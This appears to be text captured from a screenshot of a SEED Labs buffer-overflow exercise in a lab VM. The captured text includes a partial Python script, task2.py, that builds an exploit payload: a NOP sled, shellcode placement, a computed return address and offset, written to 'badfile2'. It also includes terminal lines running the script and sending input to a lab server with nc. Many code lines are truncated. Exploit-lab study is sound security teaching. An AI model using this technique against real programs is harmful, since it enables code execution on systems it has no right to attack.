 Activities
Terminal
Nov 30 08:02
task2.py - Sol Bof Lab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SOL BOF LAB
img / task2
badfile2
task2.py
task2.py
task2.py > ...
19 "CCCC" # Placeholder for argv[2] --> the command string
20 "DDDD" # Placeholder for argv[3] -->
21 ).encode('latin-1')
22
23 # Fill the content with NOP's
24 content = bytearray(0x90 for i in range(517
25
26 ###########################################
27 # Put the shellcode somewhere in the payloa
28 start = len(content) - len(shellcode)
29 content[start:start + len(shellcode)] = she
30
31 # Decide the return address value
32 # and put it somewhere in the payload
33 ebp = 0xffffd698
34 # buf_length = ebp - 0xffffd628 + 4
35
36 ret = ebp + 8 # Change this number
37 offset = (ebp - 0xffffd628) + 4 # bytes be
38
39 # Use 4 for 32-bit address and 8 for 64-bit
40 content[offset:offset + 4] = (ret).to_bytes
41 ###########################################
42
43 # Write the content to a file
44 with open('badfile2', 'wb') as f:
45 f.write(content)
seed@VM: ~/.../Sol Bof Lab
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Sol Bof Lab
[11/30/24]seed@VM:~/.../Sol Bof Lab$ echo hello | nc 10.9.0.5 9090
^C
[11/30/24]seed@VM:~/.../Sol Bof Lab$
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$
OUTLINE
TIMELINE
0 0 0
Ln 16, Col 38 Spaces: 4 UTF-8 LF {} Python 3.8.5 64-bit